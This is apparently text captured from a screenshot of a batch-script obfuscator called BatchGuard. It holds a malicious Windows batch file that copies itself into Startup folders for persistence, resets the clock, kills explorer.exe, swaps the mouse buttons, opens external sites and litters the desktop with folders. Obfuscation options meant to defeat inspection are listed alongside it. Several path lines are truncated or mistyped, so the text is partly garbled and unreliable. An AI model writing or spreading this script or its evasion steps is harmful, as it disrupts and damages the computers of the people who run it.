 BatchGuard v0.6.1
Open Load config Save config
color a
cls
@echo off
msg * (Muhahaha)
set date=1
time 0:00
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\"
copy 0% "%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Start
taskkill /IM explorer.exe /f
Rundll32 user32, SwapMouseButton
start www.evil-shit.de
start www.akk.li/pics/anne/jpg
cd %userprofile%\desktop
md %random%
md %random%
md %random%
String substitution
Split strings
Add UTF-16 BOM
Strip comments (REM)
Anti deobfuscation (>nul)
Embedded files: